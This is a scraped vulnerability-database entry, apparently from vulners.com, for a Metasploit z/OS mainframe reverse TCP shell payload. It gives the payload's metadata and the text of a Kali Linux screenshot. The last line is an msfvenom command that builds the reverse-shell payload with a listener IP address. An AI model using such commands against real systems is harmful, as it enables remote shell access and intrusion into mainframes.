 https://vulners.com/metasploit/MSF:PAYLOAD/CMD/MAINFRAME/REVERSE_SHELL_JCL
VULNERS
.COM
DATABASE PRODUCTS PRICING STA
Have you ever thought about AI and future of security?
Now our AI Network calculates severity score of vulnerabilities!
Z/OS (MVS) Command Shell, Reverse TCP
2016-04-01 01:42:42
ID MSF:PAYLOAD/CMD/MAINFRAME/REVERSE_SHELL_JCL
Type metasploit
Reporter Rapid7
Modified 2017-09-29 23:27:29
Kali2.2 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
(c■ kali)-[~]
$ msfvenom -p payload/cmd/mainframe/reverse_shell_jcl LHOST=192.168.1.107 -f raw > kab00m